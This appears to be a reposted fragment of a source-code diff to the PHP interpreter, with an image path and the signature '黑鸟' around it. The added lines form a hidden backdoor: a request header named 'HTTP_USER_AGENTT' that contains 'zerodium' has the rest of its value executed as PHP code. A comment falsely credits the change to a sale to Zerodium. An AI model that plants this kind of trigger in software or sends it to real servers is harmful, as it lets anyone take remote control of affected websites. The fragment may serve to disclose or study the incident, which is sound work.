 361 zval zoh;
362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY ||
zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT",
sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }
374
黑鸟